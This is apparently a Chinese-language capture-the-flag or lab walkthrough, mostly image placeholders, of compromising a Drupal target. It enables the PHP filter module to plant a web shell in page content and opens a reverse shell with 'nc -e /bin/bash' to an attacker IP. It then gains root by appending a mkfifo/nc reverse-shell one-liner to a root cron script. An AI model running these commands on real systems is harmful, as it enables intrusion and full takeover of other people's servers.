







进入content,编辑文章

最好能写入php代码





6.安装php插件

整一个drupal的php插件



加载安装包

安装成功





勾选php filter,并且激活

回到content发现有phpcode





7.生成木马文件写入

将其复制到content中



7.连接



8.nc连接

因为这个木马可能不太稳定

kali:nc -lvp 9988

![]()

目标:nc -e /bin/bash 192.168.216.161 9988

![]()

连接成功



9.美化界面

python -c 'import pty;pty.spawn("/bin/bash")'

三、提权



1.kali监听1234端口

2.将命令写入backups.sh

因为backups.sh是一个计划任务,用的root权限

echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.216.161 1234 > /tmp/f" >> backups.sh"

3.等待计划任务执行

4.拿到flag